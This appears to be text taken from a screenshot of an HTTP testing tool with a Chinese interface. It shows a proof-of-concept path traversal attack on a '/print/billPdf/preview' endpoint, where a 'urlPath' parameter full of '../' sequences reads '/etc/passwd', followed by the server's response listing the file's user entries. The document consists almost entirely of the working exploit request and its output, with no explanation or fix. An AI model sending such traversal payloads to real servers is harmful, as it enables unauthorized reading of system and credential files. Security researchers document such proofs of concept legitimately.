 Request
< > 数据包扫描 美化 热加载 构造请求
1 GET /print/billPdf/preview?urlPath=../../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
Responses 926bytes / 10ms 美化 请输入定位响应
1 HTTP/1.1 200
2 Access-Control-Allow-Methods: GET,POST,OPTIONS,PUT,DELETE
3 Content-Disposition: inline;filename=/passwd
4 Content-Type: application/pdf;charset=utf8
5 Date: Thu, 20 Jun 2024 07:37:54 GMT
6 Connection: close
7 Content-Length: 926
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin